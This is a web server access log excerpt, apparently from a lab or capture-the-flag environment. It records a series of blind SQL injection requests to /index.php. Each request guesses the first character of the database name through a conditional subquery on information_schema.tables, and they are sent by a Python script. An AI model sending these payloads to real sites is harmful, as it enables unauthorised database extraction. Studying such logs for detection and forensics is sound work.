 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'%C2%
80',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 422 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'%
7F',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%
20'~',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-
requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'%
7D',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'%
7C',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'%
7B',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%
20'z',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-
requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%
20'y',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-
requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%
20'x',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-
requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%
20'w',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-
requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%
20'v',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-
requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%